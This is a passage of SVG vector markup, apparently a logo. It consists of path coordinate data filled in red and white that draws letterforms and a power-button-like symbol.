129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
<path d="M11.4784 92.2141C8.70581 92.2141 6.37687 91.1051 4.49153 88.8871C2.7171 86.669 1.82988 83.9519 1.82988 80.7358C1.82988 78.6286 2.32894 76.7433 3.32706 75.0798L28.9454 34.9887C30.1654 33.1033 31.1635 31.7725 31.9398 30.9962C32.7161 30.2199 33.5479 29.6654 34.4351 29.3327H11.1457C3.71522 29.3327 0 25.9502 0 19.1851C0 12.4201 3.71522 9.0376 11.1457 9.0376H52.2349C55.2292 9.0376 57.7245 10.1466 59.7208 12.3647C61.717 14.5827 62.7151 17.2998 62.7151 20.516C62.7151 22.6231 62.2161 24.5084 61.2179 26.172L34.1024 66.5958C32.1061 69.701 29.8327 71.4755 27.2819 71.9191H55.5619C62.9924 71.9191 66.7076 75.4125 66.7076 82.3993C66.7076 88.9425 62.9924 92.2141 55.5619 92.2141H11.4784Z" fill="#ED1314"/>
<path d="M182.098 91.8382C174.113 91.8382 170.12 88.0675 170.12 80.5262V40.6014C170.12 29.9548 173.503 21.5263 180.268 15.3158C187.144 9.10526 196.182 6 207.383 6C218.584 6 227.567 9.10526 234.332 15.3158C241.208 21.5263 244.646 29.9548 244.646 40.6014V80.5262C244.646 88.0675 240.654 91.8382 232.669 91.8382C224.684 91.8382 220.691 88.0675 220.691 80.5262V41.9323C220.691 36.7199 219.527 32.7828 217.198 30.1212C214.869 27.3486 211.597 25.9624 207.383 25.9624C203.169 25.9624 199.897 27.3486 197.568 30.1212C195.239 32.7828 194.075 36.7199 194.075 41.9323V80.5262C194.075 88.0675 190.082 91.8382 182.098 91.8382Z" fill="#ED1314"/>
<path d="M318.259 81.3953V36.0829C318.259 32.9493 316.606 31.3198 313.301 31.1944H293.071C290.656 31.3198 288.559 32.3852 286.779 34.3907C284.999 36.2709 283.665 38.5271 282.775 41.1594C282.012 43.6663 281.631 46.2359 281.631 48.8681C281.631 51.375 282.012 53.9446 282.775 56.5769C283.665 59.0838 284.999 61.34 286.779 63.3455C288.559 65.2257 290.656 66.1658 293.071 66.1658H300.526C304.085 66.1658 307.073 67.4192 309.488 69.9262C312.03 72.3077 313.301 75.2533 313.301 78.763C313.301 82.2727 312.03 85.2183 309.488 87.5999C307.073 90.1068 304.085 91.3602 300.526 91.3602H293.834C284.936 91.2349 277.563 88.7906 271.716 84.0275C265.995 79.139 261.864 73.6865 259.322 67.6699C256.907 61.528 255.699 55.1981 255.699 48.6801C255.699 42.4128 256.97 36.2709 259.512 30.2543C262.055 24.1124 266.186 18.6599 271.906 13.8968C277.627 9.00829 286.08 6.37604 297.266 6H330.843C334.403 6 337.453 7.19078 339.996 9.57234C342.538 11.8286 343.873 14.7115 344 18.2212V81.3953C344 84.9049 342.665 87.8506 339.996 90.2321C337.453 92.4883 334.403 93.6164 330.843 93.6164C323.216 92.9897 319.022 88.916 318.259 81.3953Z" fill="#ED1314"/>
<path d="M128.395 17.1178C131.228 11.3526 138.341 8.88091 143.184 13.1011C147.794 17.1186 151.564 22.0664 154.219 27.6666C158.549 36.7989 159.66 47.128 157.37 56.972C155.08 66.8159 149.525 75.5947 141.609 81.8787C133.694 88.1627 123.884 91.5817 113.777 91.5789C103.67 91.5761 93.8623 88.1517 85.9501 81.8633C78.0379 75.575 72.4878 66.7931 70.2035 56.9479C67.9192 47.1027 69.0354 36.7741 73.3702 27.6442C76.0285 22.0455 79.8011 17.0998 84.4139 13.0848C89.2594 8.86734 96.3706 11.343 99.2008 17.1097C102.031 22.8765 99.2233 29.7903 95.7402 35.1878C95.2384 35.9655 94.7852 36.7782 94.3846 37.6218C92.3035 42.005 91.7677 46.9636 92.8643 51.6902C93.961 56.4167 96.6255 60.6328 100.424 63.6518C104.223 66.6708 108.931 68.3148 113.784 68.3161C118.636 68.3175 123.345 66.676 127.146 63.6592C130.946 60.6423 133.613 56.4277 134.712 51.7017C135.811 46.9758 135.278 42.0168 133.199 37.6325C132.799 36.7887 132.347 35.9758 131.845 35.1978C128.365 29.7983 125.561 22.883 128.395 17.1178Z" fill="#ED1314"/>
<path d="M104.835 9.06496C104.493 4.16424 108.376 0 113.289 0C118.178 0 122.052 4.12614 121.746 9.00566L119.809 39.7872C119.597 43.1725 116.789 45.8091 113.397 45.8091C110.022 45.8091 107.223 43.1985 106.987 39.8322L104.835 9.06496Z" fill="white"/>
</svg>
